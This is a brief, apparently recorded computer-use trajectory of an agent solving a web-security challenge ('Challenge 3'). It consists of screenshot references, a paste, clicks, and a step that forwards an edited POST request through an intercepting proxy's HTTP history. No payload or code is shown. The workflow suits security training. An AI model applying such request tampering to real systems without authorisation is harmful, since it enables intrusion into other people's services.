
key("ctrl+v")

left_click(1870, 564)

Forward the edited POST and view its 200 OK Challenge 3 response in HTTP history.
left_click(641, 842)

left_click(434, 387)

left_click(184, 268)
